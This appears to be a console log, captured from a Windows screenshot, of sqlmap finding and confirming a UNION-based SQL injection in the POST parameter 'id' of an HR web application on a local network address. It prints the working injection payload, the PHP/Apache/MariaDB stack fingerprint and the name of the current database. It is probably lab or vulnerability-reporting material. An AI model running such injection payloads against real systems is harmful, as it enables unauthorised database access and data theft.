 管理员: C:\Windows\System32
[15:07:17] [INFO] parsing HTTP request from '1.txt'
[15:07:18] [INFO] testing connection to the target URL
[15:07:18] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:07:18] [INFO] testing if the target URL content is stable
[15:07:18] [INFO] target URL content is stable
[15:07:18] [INFO] testing if POST parameter 'id' is dynamic
[15:07:19] [WARNING] POST parameter 'id' does not appear to be dynamic
[15:07:19] [WARNING] heuristic (basic) test shows that POST parameter 'id' might not be injectable
[15:07:19] [INFO] testing for SQL injection on POST parameter 'id'
[15:07:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:07:20] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:07:20] [INFO] testing 'Generic inline queries'
[15:07:20] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:07:20] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[15:07:20] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n] Y
[15:08:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:08:10] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[15:08:10] [INFO] target URL appears to have 4 columns in query
[15:08:10] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[15:08:10] [INFO] checking if the injection point on POST parameter 'id' is a false positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) requests:
---
Parameter: id (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-8765' UNION ALL SELECT NULL,CONCAT(0x7171787a71,0x6c507450484f64614c47625543667153577a4a4a506c5443694b5
371574873504b69776446546d45,0x71706a7171),NULL,NULL-- -
---
[15:08:10] [INFO] testing MySQL
[15:08:10] [INFO] confirming MySQL
[15:08:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[15:08:10] [INFO] fetching current database
current database: 'hr_soft1'
[15:08:10] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[15:08:10] [WARNING] your sqlmap version is outdated
[*] ending @ 15:08:10 /2025-03-14/